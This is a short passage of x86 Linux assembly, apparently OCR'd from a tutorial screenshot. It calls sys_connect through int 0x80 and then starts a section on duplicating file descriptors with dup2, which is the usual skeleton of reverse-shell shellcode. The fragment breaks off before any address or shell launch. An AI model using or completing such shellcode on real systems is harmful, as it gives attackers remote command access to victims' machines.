
mov ecx, esp

; connect arguments

push 0x10

push ecx

push edi

mov ecx, esp

mov bl, 0x3 ; sys_connect

int 0x80

; Part 3

; Duplicate file descriptors

; int dup2(int oldfd, int newfd)